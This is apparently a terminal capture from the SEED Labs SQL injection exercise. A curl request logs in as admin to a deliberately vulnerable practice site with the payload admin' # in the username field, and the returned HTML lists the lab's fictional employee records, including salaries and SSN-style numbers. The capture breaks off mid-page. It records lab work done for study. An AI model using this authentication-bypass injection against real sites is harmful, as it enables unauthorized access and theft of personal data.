 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[12/17/21]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%20%23&Password=yasuoHasagi'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span c
lass='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logou
t()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </
b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='co
l'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='
col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td><
/td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ry
an</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</
td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td
><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td
></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>